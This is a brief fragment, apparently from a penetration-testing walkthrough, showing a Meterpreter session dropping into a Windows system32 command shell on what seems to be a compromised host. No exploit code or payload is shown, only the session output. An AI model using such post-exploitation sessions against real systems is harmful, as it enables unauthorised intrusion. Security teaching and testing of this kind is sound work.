 meterpreter > shell
Process 2772 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>